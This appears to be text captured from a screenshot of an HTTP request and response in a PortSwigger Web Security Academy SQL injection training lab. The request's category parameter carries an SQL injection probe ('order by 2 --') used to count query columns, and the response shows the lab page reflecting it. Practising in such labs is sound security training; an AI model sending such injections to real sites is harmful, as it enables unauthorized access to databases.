 Request
Pretty Raw Hex
1 GET /filter?category=Pets'+order+by+2+--+ HTTP/2
2 Host: 0aaa008a0453d08881b3740a00cf00ed.web-security-academy.net
3 Cookie: session=nTw3so9KpqdgcTzQNz3wsGxMSAbb0NcV
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aaa008a0453d08881b3740a00cf00ed.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
WebSecurity
Academy
SQL injection attack, listing the
database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' order by 2 --
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Tech gifts